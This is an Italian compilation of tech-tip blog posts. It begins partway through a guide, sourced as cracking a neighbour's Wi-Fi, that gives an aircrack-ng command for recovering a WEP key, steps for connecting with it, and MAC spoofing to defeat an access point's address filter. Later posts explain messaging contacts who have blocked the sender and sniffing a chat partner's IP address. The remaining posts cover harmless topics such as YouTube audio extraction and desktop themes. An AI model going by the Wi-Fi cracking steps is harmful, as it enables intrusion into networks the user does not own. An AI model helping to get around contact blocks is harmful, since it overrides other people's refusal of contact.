Scrivendo “Aircrack-ng” nel prompt vi verrà mostrata la lista dei parametri che è possibile utilizzare. Supponiamo di aver scaricato intorno ai 400.000 IV, in genere sufficienti per scovare una chiave WEP da 40 bit. Digitiamo allora il comando “aircrack-ng -n 64 WEP1.ivs”. Con il parametro “-n 64” diciamo al programma che la chiave ha una lunghezza massima di 64 bit e di non provare quindi oltre (anche perché, come già ricordato, non abbiamo ancora scaricato abbastanza IV per lunghezze di chiave maggiori). Il parametro “-f” che in questo esempio non abbiamo utilizzato serve per specificare l’intensità dell’attacco brute-force che di default è a livello 2: volendo potete specificare un livello maggiore, ad esempio 5.
Da notare anche l’estensione del file (WEP1.ivs): sarà *.ivs se avevate deciso di salvare soltanto gli IV, sarà *.cap se avevate deciso di salvare gli interi pacchetti catturati.
Se avrete fortuna il programma vi restituirà un messaggio di “KEY FOUND” seguito dal nome della chiave.
Ora che avete la chiave utilizzatela proprio come se doveste connettervi ad una vostra rete “domestica”. Se l’SSID dell’Access Point è abilitato seguite questa spiegazione; in caso contrario vi rimando all’ultimo paragrafo di questa guida.
Start, Connetti a, Connessioni di rete senza fili, Visualizza reti senza fili disponibili. Se l’SSID è abilitato (è visibile), questo vi appare nella finestra delle connessioni disponibili (e in genere potete anche vedere se utilizza il WPA o meno come sistema di cifratura). Fate doppio clic sull’icona della connessione ed inserite la password che avete trovato in precedenza: è fatta. Se non riuscite a collegarvi la causa può essere:
1) L’access Point utilizza un filtro per indirizzi MAC
2) Siete troppo lontani dall’Access Point
3) La chiave che avete trovato è errata
1) L’AP utilizza un filtro per indirizzi MAC. In precedenza vi era stato detto di annotarvi gli indirizzi MAC che stavano dialogando con l’AP. Ora la cosa più semplice da fare è:
- Aspettare che uno degli indirizzi MAC annotati in precedenza si scolleghi
- Cambiare il nostro indirizzo MAC in modo da renderlo uguale a quello che si è appena scollegato (MAC Spoofing)
- Entrare nell’Access Point -) .
2) Siete troppo lontani dall’Access Point. Bisogno di spiegazioni??? Avvicinatevi…
3) La chiave che avete trovato è errata. O meglio… è possibile che sia corretta: assicuratevi di averla scritta in modo giusto. In particolar modo assicuratevi di non aver scritto eventuali zeri (“0”) come delle “O” in quanto non ci possono essere delle “O”!
Se l’SSID dell’Access Point è disabilitato nessun problema. Voi conoscete già qual è, vi è stato rivelato da Aircrack: vedi immagine sopra, ESSID. Quello che dovete fare è semplicemente inserire l’SSID trovato nelle impostazioni di connessione.
Start, Connetti a, Connessioni di rete senza fili, Visualizza reti senza fili disponibili, Modifica impostazioni avanzate, Reti senza fili, Aggiungi: scrivete l’SSID così come lo ha trovato Aircrack, l’autenticazione alla rete è normalmente APERTA > scegliere la cifratura WEP, togliere il segno di spunta dalla voce “la chiave sarà fornita automaticamente” ed inserire invece la chiave WEP che avete trovato grazie ad Aircrack (nota: inserite la chiave tutta di seguito, senza i due punti (“:”) di separazione).
Fonte:http://undergroundnews.wordpress.com/2007/06/23/craccare-la-connessione-wi-fi-del-vicino-in-3-minuti/
![]()
Come trovare la password di Msn degli altri contatti
Come trovare la password di Msn degli altri contatti
Da quando mi sono occupato del Live Messenger questa è una delle domande che molto spesso mi viene posta nei commenti o attraverso il form dei contatti. Visto che non sempre ho il tempo di rispondere a tutti in maniera estesa oggi vediamo di dare una risposta collettiva al quesito.
Come prima cosa ho notato che che ci sono moltissime persone alle quali viene rubata o cambiata la password di Msn, questo è un fenomeno che non capisco, ma è un dato di fatto visto l’enormità dei commenti che ricevo. Di contro ovviamente esistono molte persone che riescono a trovare le password di altri utenti che utilizzano Msn, ed altrettanti che vogliono scoprire come sia possibile rubare la password del Live Messenger ed Hotmail.
Quello che ho cercato di fare fin’ora è di suggerire l’iter per riappropriarsi del proprio account a chi gli è stato “rubato”, non ho certo intenzione di spiegare come si scopre la password dell’ accont Hotmail di un’altra persona, anche perchè ammesso esista un metodo diverso da quello di azzeccare la risposta alla domanda segreta io non lo so, e non mi interessa saperlo.
Quindi, se per qualche motivo state cercando di scoprire la password di qualche vostro amico non chiedete a me come fare, e tenete presente che:
E’ una cosa scorretta dal punto di vista morale.
E’ una cosa scorretta dal punto di vista legale in quanto si lede la privacy altrui (la password di Msn è la stessa di Hotmail con la quale viene gestita la posta elettronica), ancora più grave è il fatto se tentate di spacciarvi per la persona espropriata del proprio account.
Essendo un reato, nei casi particolarmente gravi la vittima può denunciarvi, a quel punto è solo questione di tempo prima che Microsoft sia costretta a consegnare alle autorità i dati riguardanti la connessione che avete utilizzato.
Per chi di voi non vuole farsi rubare la password consiglio ancora una volta di cambiare password e risposta alla domanda segreta in modo tali da renderle sicure, questo accorgimento nel 99% dei casi vi proteggerà. Nel caso in cui sia troppo tardi e vi sia già stata cambiata la password contattate l’assistenza tecnica di Live Messenger.
Fonte:http://www.web-experiments.org/2009/04/29/trovare-la-password-msn-degli-altri-contatti/
![]()
Inviare messaggi anonimi ai contatti di Live Messenger anche se ci hanno bloccato
Inviare messaggi anonimi ai contatti di Live Messenger anche se ci hanno bloccato
Ricevo quasi quotidianamente richieste dai lettori del blog che mi chiedono come poter inviare messaggi ai contatti di Live messenger anche se tali contatti li hanno bloccati, alcuni mi chiedono anche se sia possibile inviare loro dei messaggi anonimi.
La riposta più logica è che se vi hanno bloccato ci deve essere un motivo e probabilmente non vogliono chattare con voi, tuttavia visto il numero delle richieste vi propongo un metodo che in particolari circostanze permette di inviare dei messaggi anonimi a qualsiasi contatto Live Messenger, anche se non è presente nella nostra lista oppure ci ha bloccato.
Il metodo funziona solo nel caso in cui l’utente da contattare abbia disattivato la funzione che blocca automaticamente tutti i contatti che non ha nella sua lista amici, questa opzione si trova in Strumenti -> Opzioni -> Privacy:
Se l’opzione è abilitata nel live messenger dell’utente che vogliamo contattare il metodo che ora spiegherò non funzionerà, in caso contrario sarete in grado di inviargli un messaggio anonimo utilizzando il servizio Anonymous Messenger offerto da Messenger Geek. Come prima cosa per poter utilizzare il servizio bisogna registrarsi ed ottenere un account su Messenger Geek, poi potrete utilizzare la funzione Anonymous Messenger .
Nel campo .NET Passport address dovete inserire l’indirizzo email del contatto al quale volete inviare il messaggio anonimo mentre il messaggio da inviare va ovviamente inserito nel campo Message, per modificare il font basta agire sui menù a tendina Font Family/Color.
Per inviare il messaggio basta cliccare il pulsante Send Message e dopo una breve elaborazione vi verrà notificato se il messaggio è stato spedito correttamente o meno, l’esito vi verrà mostrato sotto il pulsante Send Message, se il messaggio è:
Specified user could not receive anonymous message. They are either OFFLINE, or their account currently blocks anonymous messages.
Significa che il contatto accetta i messaggi solo dagli utenti che ha nella sua lista oppure che in quel momento è offline, mentre se il risultato è questo:
Successfully sent anonymous message.
Significa che il messaggio è stato spedito correttamente, dall’altra parte all’utente che state contattando verrà chiesto il permesso di ricevere un messaggio da una persona che non è nel suo elenco.
Se l’utente accetterà di ricevere il messaggio lo leggerà e gli apparirà.
Come vedete il messaggio gli viene recapitato dall’utente MSNGeeks.com Anonymous Messenger e viene spiegato che quel messaggio è stato inviato in maniera anonima utilizzando Anonymous Messenger, viene inoltre fornito il link da utilizzare nel caso in cui ci fossero degli abusi. Il contatto non ha mai la possibilità di rispondervi, o meglio, può anche rispondere ma gli verrà notificato che non è stato possibile inviare il messaggio.
Quindi, ricapitolando, il tutto funziona se l’utente accetta di ricevere i messaggi anche dai contatti che non ha in lista ed è online, se è offline o in modalità invisibile il messaggio anonimo non verrà recapitato.
Fonte:http://www.web-experiments.org/2008/01/18/inviare-messaggi-anonimi-ai-contatti-di-live-messenger-anche-se-bloccato/
![]()
Come estrarre e salvare l’audio dai video di Youtube in formato MP3
Come estrarre e salvare l’audio dai video di Youtube in formato MP3
Tutti conoscono Youtube come il sito che offre una grande quantità di video caricati direttamente dagli utenti, abbiamo già visto come scaricare i video di Youtube sul proprio PC per poi poterli vedere offline con il nostro video player preferito, ma se volessimo scaricare solamente la traccia audio di un filmato?
In particolar modo potrebbe avere senso salvare solamente la traccia audio di un filmato presente su Youtube quando si tratta di un video che ha una buona qualità audio, come ad esempio quelli caricati dalle case discografiche che pubblicizzano i video dei loro artisti, oppure nel caso in cui si voglia utilizzare l’audio come suoneria per il cellulare, vediamo come procedere:
Estrapolare l’audio è molto semplice ti basta utilizzare FLV to MP3 Online Converter, una applicazione web gratuita semplice ed intuitiva da utilizzare che ti permetterà di scaricare ascoltare il suono dei tuoi video preferiti presenti su Youtube anche quando non sei online, ecco i passi da seguire:
Cerca e visualizza il video dal quale vuoi estrarre l’audio, mentre lo stai vedendo copia l’indirizzo che trovi nella barra degli indirizzi del tuo Browser, sarà un indirizzo simile a questo: http://it.youtube.com/watch?v=YOvXqU66Rew.
Apri l’Homepage di FLV to MP3, incolla l’indirizzo del video nel relativo campo ed assicurati che sia selezionata l’opzione By Url come vedi nell’immagine sottostante:
Clicca sul pulsante OK, al termine dell’elaborazione ti verrà automaticamente fatto scaricare il file MP3.
Il file che scarichi è un normalissimo file MP3 che potrai ascoltare utilizzando il tuo PC, il tuo lettore MP3 portatile oppure il tuo telefono cellulare.
In realtà FLV to MP3 Online Converter non serve solamente per estrarre l’audio dai video di Youtube, ma può essere utilizzato per estrapolare la traccia audio di un generico video FLV, se ne hai uno salvato nel tuo PC puoi selezionare l’opzione By file upload e dopo aver aver effettuato l’upload del filmato ne verrà estratto l’audio e potrai scaricare il relativo MP3.
Fonte:http://www.web-experiments.org/2008/05/07/come-estrarre-e-salvare-laudio-dai-video-di-youtube-in-formato-mp3/
![]()
Come vedere se un utente di Msn Live Messenger è invisibile?
Come vedere se un utente di Msn Live Messenger è invisibile?
Windows Live Messenger è uno dei programmi di Instant Messaging più utilizzato in assoluto, ogni giorno moltissime persone lo utilizzano per rimanere in contatto con i propri amici, per fare nuove amicizie e conoscere nuove persone interessanti, c’è anche chi sostiene di trovare l’amore attraverso la chat. Da questa premessa si può capire che per molte persone il Messenger è molto importante e talvolta lo sono anche le persone con le quali effettuano le loro conversazioni mediante chat, forse è per questo che da quando ho scritto l’articolo Scoprire i contatti che ti hanno cancellato o bloccato su Msn molti mi chiedono se è possibile scoprire quei contatti che sono in modalità invisibile ma in realtà sono connessi.
Questa che all’apparenza sembra una domanda sciocca in realtà non lo è, in quanto a volte quello che viene mostrato graficamente all’utente non è sempre tutto quello che è possibile scoprire analizzando le comunicazioni che avvengono tra il programma ed il server.
Un esempio calzante è quello del Messenger di Yahoo, per i quali erano stati creati dei programmi o siti che riuscivano a mostrare chi era online anche se era entrato in modalità invisibile.
Questo è stato possibile perché i protocolli di comunicazione utilizzati da Yahoo Messenger sono noti (infatti ci sono molti programmi di terze parti non ufficiali per chattare con Yahoo) quindi è bastato creare dei programmi non ufficiali che simulavano la richiesta di stato di un utente. Il server di Yahoo infatti rispondeva in maniera diversa a seconda che un utente fosse realmente offline oppure nascosto, quindi analizzando la risposta del server era possibile scoprire se un utente era in modalità nascosta.
Tuttavia per quanto riguarda Msn Live Messenger anche se i protocolli di comunicazione sono noti sembra che non sia possibile scoprire chi è nascosto in quanto la risposta che da il server è identica a quella che fornisce quando un utente è realmente offline, quindi la risposta a questa domanda che in molti mi rivolgono è negativa.
Personalmente mi sento di aggiungere che spesso c’è una morbosità e una attenzione eccessiva verso i propri amici conosciuti in Live Messenger, se una persona entra in modalità invisibile e non chatta con qualcuno non significa che non voglia più intrattenere rapporti con quella persona, probabilmente vuole semplicemente non essere disturbato in quel particolare momento.
Fonte:http://www.web-experiments.org/2007/07/14/vedere-utente-invisibile-msn/
![]()
Come vedere se un contatto del Live Messenger esiste realmente
Come vedere se un contatto del Live Messenger esiste realmente
Come sapiamo per chattare con un contatto utilizzando Lve Messenger bisogna aggiungerlo alla propria lista amici ed aspettare che a sua volta ci aggiunga, questa procedura in alcuni casi potrebbe non andare a buon fine a causa di un errore di digitazione dell’indirizzo email del contatto, il quale non riceverà mai il nostro invito.
Se abbiamo aggiunto un nuovo contatto alla nostra lista amici ma lui non ha mai accettato il nostro invito come prima cosa possiamo controllare che il contatto inserito nella nostra lista amici sia realmente esistente, scongiurando così nostri errori di battitura o che ci sia stato fornito l’indirizzo email sbagliato.
Per controllare se un contatto Live Messenger esiste vi basta avviare il Live Messenger e cliccare con il tasto destro del mouse sul contatto che volete verificare, a questo punto scegliete la voce Modifica contatto, se il contatto in questione non esiste verrete avvisati dalla scritta L’indirizzo Messenger immesso non è valido. Verifica l’indirizzo e riprova:
Se la scritta evidenziata nell’immagine non appare significa che il contatto aggiunto alla lista è realmente esistente, se non ha ancora accettato il vostro invito probabilmente non è interessato a chattare con voi oppure non si connette spesso e non gli è ancora stato notificato il vostro invito.
Un metodo alternativo è quello di controllare se esiste l’email del contatto in questione, se si tratta di un account hotmail ed il test da risultato positivo significa che sicuramente esiste anche il relativo account Live Messenger, se invece si tratta di un’altro tipo di account email (gmail, libero, tiscali, ecc ecc) anche se esiste l’email non significa che esiste anche un account live Messenger ad essa collegato.
Fonte:http://www.web-experiments.org/2008/03/02/come-vedere-se-un-contatto-del-live-messenger-esiste-realmente/
![]()
Trovare l’indirizzo ip di un contatto in msn messenger
Trovare l’indirizzo ip di un contatto in msn messenger
In chat si incontrano persone di tutti i tipi, ed in alcuni casi il fatto di trovarsi dietro un monitore di non essere esposti personalmente, induce alcune persone a comportarsi in modo scorretto. Nei casi più estremi di gravi molestie o di truffe perpetrate attraverso la chat è possibile denunciare l’accaduto alla polizia postale comunicando l'indirizzo ip della persona che ci ha infastidito, riducendo così i tempi del percorso giudiziario.
Partiamo subito col dire che non è possibile vedere l’indirizzo ip del nostro interlocutore se è attiva solo la sessione di chat standard, per riuscire nel nostro intento infatti è necessario che siano in esecuzione almeno una tra le seguenti attività:
Conversazione audio
Videoconferenza
Lavagna condivisa
Trasferimento di file
Questo perchè solo in presenza di una di queste attività viene instaurata una comunicazione peer to peer tra i due utenti, che in questo modo dialogano in modo diretto l’uno con l’altro senza passare attraverso il server di msn.
Quello che ci serve per raggiungere il nostro intento è uno sniffer di rete che ci permetta di vedere i pacchetti in entrata e in uscita dal nostro pc, ma soprattutto l’indirizzo ip ai quali sono indirizzati. In questo esempio io ho utilizzato SmartSniff, uno sniffer di rete semplice e freeware che potete scaricare qui.
Il programma non ha bisogno di installazioni, basta decomprimere i file in una cartella e lanciare l’eseguibile smsniff.exe. Per avviare lo sniffer e poter catturare i pacchetti transitanti è sufficente premere il tasto verde in alto a sinistra con il simbolo del play, mentre per fermarlo basta premere il pulsante rosso di stop, questo è tutto quello che al momento vi serve sapere su SmartSniff. Quando avviate lo sniffer la prima volta vi apparirà la seguente chermata:
qui è sufficente mettere la spunta su “Raw Sockets”, selezionare la propria interfaccia di rete nel box sottostante facendola diventare blu e premere OK. Per vedere se il programma funziona correttamente fate partire lo sniffer cliccando sul tasto verde “start capture”, aprite il vostro browser visitando un sito qualsiasi, tornate nella schermata dello sniffer e premete il pulsante “Stop Capture”, dovrebbero essere comparse delle linee numerate nel riquadro bianco principale, si tratta dei pacchetti catturati dallo sniffer.
Le colonne sulle quali focalizzeremo la nostra attenzione sono “Local Address” e “Remote Address“, il primo è il nostro indirizzo ip, mentre il secondo è l’indirizzo ip al quale inviamo, o dal quale riceviamo i pacchetti di dati, infine anche la colonna “Packets” ci potrà essere d’aiuto in quanto mostra il numero di pacchetti transitati per ogni connessione catturata.
Ora che abbiamo visto come funziona lo sniffer siamo pronti per trovare l’ip del nostro interlocutore nella chat di msn, quindi eseguiamo le seguenti operazioni:
Se lo sniffer è avviato è necessario fermarlo premendo il pulsante “Stop Capture” e chiudere tutti i programi che utilizzano la connessione ad internet.
Avviare la chat con l’interlocutore.
Avviare lo sniffer premendo il pulsante “Start Capture” poco prima di far partire una delle attività sopraelencate in modo tale da instaurare una connessione peer to peer con l’altra persona.
durante lo svolgimento dell’attività (supponiamo una conferenza vocale) portarsi qualche istante sulla schermata dello sniffer, si noterà che in una riga il numero della colonna “Packets” cresce abbastanza velocemente, e continua a crescere, selezionate questa riga cliccandola.
Una volta identificata con certezza la riga (la colonna packets di quella riga continua ad aumentare ed è molto superiore al valore delle altre righe) è possibile fermare lo sniffer e chiudere la conversazione.
Ora non ci rimane altro che copiarci la colonna “Remote Address” della riga individuata, quello infatti è l’indirizzo ip della persona con cui stavamo chattando.
Vorrei infine precisare che la tecnica descritta è perfettamente legale, in quanto si tratta di visionare i pacchetti di dati che entrano ed escono dal proprio pc, non cè nessun tipo di intromissione nel pc dell’interlocutore.
FAQ:
Quando questa tecnica può non funzionare?Quando l’interlocutore sta utilizzando un proxy, in questo caso l’indirizzo trovato non è il suo ma bensi quello del proxy che sta utilizzando, niente paura in caso di denuncia puà essere prezioso anche quello.
Ho seguito le istruzioni ma non ce nessuna riga nella quale la colonna packets aumenta più delle altre. Prima di tutto bisogna assicurarsi che lo sniffer funzioni, poi dipende dall’attività che si è instaurata con l’interlocutore:
Conferenza vocale: Almeno uno dei due deve avere un microfono funzionante e deve parlare al microfono, la colonna packets aumenta solo quando viene trasmesso o ricevuto un suono, il silenzio non viene trasmesso e quindi non genera traffico.
Videoconferenza: Se almeno uno dei due vede l’altro la colonna packets dovrebbe aumentare di continuo fintanto che è attiva la videoconferenza.
Trasferimento di file: Durante il periodo di trasmissione o di ricezione del file, la colonna packets dovrebbe aumentare di continuo.
Lavagna condivisa: La colonna packets aumenta solo quando uno dei due scrive qualcosa sulla lavagna, più si scrive e più aumenta.
Fonte:http://www.web-experiments.org/2006/08/25/trovare-lindirizzo-ip-di-un-contatto-in-msn-messenger/
![]()
Usare la fotocamera del cellulare come webcam sul nostro PC
Usare la fotocamera del cellulare come webcam sul nostro PC
Non ho una webcam e non ho intenzione di comprarne una per il mio “vecchio” portatile, dato che non saprei che farne: la userei sporadicamente. La maggior parte dei cellulari, come il mio Nokia N70 (o qualunque altro cellulare nokia supportato), ha delle buone fotocamere.
WWIGO è un programma del tutto gratuito che ci permette di usare la fotocamera del nostro cellulare come webcam attraverso una connessione Bluetooth. I vantaggi di usare la fotocamera del nostro cellulare come webcam con WWIGO sono essenzialmente due.
Prima di tutto, possiamo usare un fotocamera ad alta qualità (quella del nostro cellulare, appunto) al posto di una webcam di bassa qualità e, in secondo luogo, il tutto funziona via Blueetooth, permettendoci di spostare con tranquilità la fotocamera-webcam del nostro cellulare.
Wwigo
Come registrarsi e installare WWIGO
Per utilizzare la fotocamera del tua cellulare come webcam, è necessario ovviamente che il tuo computer supporti le connessioni Blueetooth e che sia già configurato per riconoscere il tuo cellulare (pairing). Collegati, quindi, sul sito Internet di WWIGO e fai click sulla voce Download.
Nella pagina che si apre, sono riportati i cellulari ad oggi supportati da WWIGO: fai click sul modello del tuo cellulare e poi sulla voce Click Here per registrarti al servizio.
Wwigo
Compila il modulo della pagina che si apre con le informazioni richieste: nome utente (User Id), password (Password/Confirm Password) e un indirizzo e-mail valido (Email Id). Spunta la voce I have read the Terms and Conditions and accept it e clicca sul pulsante Register.
Wwigo
Controlla la posta elettronica e fai click sul collegamento indicato nell’e-mail ricevuta da Motvik Activation e, nella pagina che si apre, fai click sulla voce Download per scaricare WWIGO. Dopo averlo scaricato, fai doppio click sul suo file di installazione.
Nella prima finestra, fai click su Next e accetta il contratto di licenza, facendo click sul pulsante I Agree. Fai, quindi, click sul pulsante Next e su Install per installare WWIGO sul tuo computer.
WWIGO
Al termine dell’installazione, fai click sul pulsante Next e poi su Close. Occorre adesso installare il programma WWIGO sul cellulare. Nella finestra che si apre, metti il segno di spunta al nome del tuo cellulare e fai click sul pulsante Invia.
WWIGO
Dopo aver ricevuto il programma WWIGO sul tuo cellulare, devi aprirlo per installarlo: devi semplicemente selezionare sempre Sì ed OK per installarlo.
Come usare la fotocamera del cellulare come webcam con WWIGO
Per usare fotocamera del cellulare come webcam sul tuo PC, apri il programma WWIGO sul tuo PC, andando su Start/Tutti i programmi/wwigo/wwigo. Nella finestra principale del programma, fai click sul pulsante wwigo video.
WWIGO
A questo punto devi aprire la versione di WWIGO installata sul tuo cellulare. Se hai un Nokia N70, come me, premi il tasto Menu, spostati dentro Preferiti e fai click sull’icona di wwigo. Seleziona quindi la voce Opzioni, vai su Connect e seleziona il tuo portatile.
Se tutto è stato fatto correttamente, la tua webcam apparirà nel tuo computer all’interno del programma WWIGO, che puoi chiudere facendo click sulla X in alto a destra. Nei programmi in cui vuoi usare la webcam del tuo cellulare, indica wwigo come sorgente video.
WWIGO
Fonte: http://aranzulla.tecnologia.virgilio.it/usare-la-fotocamera-del-cellulare-come-webcam-sul-nostro-pc-947.html
![]()
Come trasformare Windows XP in Windows 7
Come trasformare Windows XP in Windows 7
L’aspetto del caro vecchio Windows XP ti ha stancato? Hai deciso di dare una bella rinfrescata all’interfaccia grafica del sistema operativo che utilizzi? Bene, allora lasciati dare un consiglio sul da farsi, anzi sette.
Perché sette? Semplice, perché dopo aver visto insieme come trasformare Windows XP in Windows Vista e come trasformare Windows XP in Mac OS X, stiamo per dare uno sguardo nel futuro e trasformare l’aspetto di Windows XP in quello di Windows 7, il sistema operativo che a breve succederà a Vista. Ecco come.
La prima cosa che devi fare è collegarti su questa pagina del sito Internet DeviantART e fare click sulla voce Download che si trova sul lato sinistro della pagina per scaricare il programma sul tuo PC.
A scaricamento completato apri, facendo doppio click su di esso, il file appena scaricato (Seven_Remix_XP_2_0_by_Niwradsoft.exe). Nella finestra che si apre, clicca prima sul pulsante OK per confermare l’utilizzo della lingua inglese (l’italiano non c’è) e poi sul pulsante Next.
Accetta quindi le condizioni di utilizzo del programma mettendo il segno di spunta accanto alla voce I accept the terms of the License Agreement e fai click prima su Next per due volte consecutive e poi su Install, Next e Finish per terminare la procedura d’installazione e riavviare il PC per applicare i cambiamenti effettuati.
A riavvio del computer effettuato, noterai immediatamente il nuovo look del tuo Windows XP: nuova grafica, nuova schermata d’inizio, nuove icone, nuovi sfondi per il desktop, nuovo puntatore del mouse, nuovi screensaver e tanto altro.
Inoltre, all’avvio del sistema comparirà una finestra attraverso la quale avere informazioni su Seven Remix XP (cliccando sulla voce Welcome to NiwradSoft Homepage), cambiare il look del sistema (cliccando sulla voce Config User Account), reinstallare il programma (cliccando sulla voce Reloader) e rimuovere alcuni componenti di quest’ultimo (cliccando sulla voce Uninstall). Mettendo il segno di spunta accanto alla voce Start With Windows disabiliterai l’avvio automatico del pannello di controllo di Seven Remix XP, facendo click sul pulsante Close puoi invece chiudere la finestra senza compiere alcuna operazione.
Come disinstallare Seven Remix XP
Se ti aspettavi di più dallo stile di Windows 7 e non lo ritieni così bello come avresti pensato puoi tranquillamente rimuovere Seven Remix XP e far tornare il tuo Windows XP come prima.
Tutto quelli che devi fare è recarti nel Pannello di controllo (lo trovi nel menu Start), fare click sulla voce Installazione applicazioni, selezionare la voce Seven Remix XP 2.0 e clicca sul pulsante Cambia/Rimuovi.
Nella finestra che si apre, clicca su OK per confermare l’utilizzo della lingua inglese (l’italiano non c’è), metti il segno di spunta su tutte le voci, fai click su Uninstall e segui la procedura guidata rispondendo in modo affermativo a tutte le richieste.
Fonte:http://aranzulla.tecnologia.virgilio.it/come-trasformare-windows-xp-in-windows-7-4880.html
![]()
Test ADSL / Speedtest |





